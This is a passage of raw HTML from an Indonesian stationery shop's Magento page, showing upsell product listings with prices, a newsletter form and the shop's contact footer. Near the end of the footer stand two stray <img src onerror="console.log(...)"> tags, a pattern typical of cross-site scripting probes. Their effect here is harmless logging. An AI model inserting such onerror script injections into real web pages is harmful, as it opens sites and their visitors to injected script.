    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.atkstationerykantor.co.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.atkstationerykantor.co.id/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1798" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-index-divider.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1798"><span class="product-image-wrapper"><!--mf_product_label_comment_1798--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexdivider.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C&#x20;index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1798 {
    width: 152px;
}
.product-image-container-1798 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C" href="https://www.atkstationerykantor.co.id/joyko-index-divider.html">index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1798" data-price-box="product-id-1798">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1680" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-suspention-file-holder-ssfh-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1680"><span class="product-image-wrapper"><!--mf_product_label_comment_1680--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-suspention-file-holder-ssfh-10-f4-1_grmqrcog01remmqo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1680 {
    width: 152px;
}
.product-image-container-1680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;Map&#x20;Gantung&#x20;Hangmap" href="https://www.atkstationerykantor.co.id/joyko-suspention-file-holder-ssfh-10-f4.html">Joyko Suspention File Holder SSFH-10 (F4) Map Gantung Hangmap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1680" data-price-box="product-id-1680">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1680"  data-price-amount="137500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 137.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1860" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-correction-fluid-tipex-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1860 {
    width: 152px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Cair&#x20;-&#x20;Correction&#x20;Fluid&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Sekolah&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.atkstationerykantor.co.id/joyko-correction-fluid-tipex-cair.html">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.atkstationerykantor.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.atkstationerykantor.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.atkstationerykantor.co.id/blog" id="id9DjqJOVa" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=F51UXMN],#html-body [data-pb-style=QLDDQ4B]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=F51UXMN]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#226dbf;min-height:100%}#html-body [data-pb-style=QLDDQ4B]{align-self:stretch}#html-body [data-pb-style=GTD413B]{display:flex;width:100%}#html-body [data-pb-style=AJE85RD]{padding-left:15px}#html-body [data-pb-style=AJE85RD],#html-body [data-pb-style=LW53OIC],#html-body [data-pb-style=RCFR5Y9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=RCFR5Y9]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="F51UXMN"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="16" data-element="main" data-pb-style="QLDDQ4B"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GTD413B"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AJE85RD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links" >
<div class="block-title" style="color:white"><strong>atkstationerykantor.co.id</strong></div>
<ul>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/about-us/agen-grosir-alat-tulis-kantor-atk-jual-harga-murah/">Tentang Kami</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/lokasi/tempat-agen-penjualan-alat-tulis-sekolah-kantor-murah-harga-grosir/">Lokasi Toko</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/paket-perdana-usaha-atk-stationery-sekolah-kantor-untuk-membuka-bisnis/">Paket Usaha Stationary Sekolah dan Kantor</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/">Daftar Harga ATK Lengkap</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LW53OIC"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RCFR5Y9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/E0F7OOF.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(61);"></div></footer>  
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div></body></html>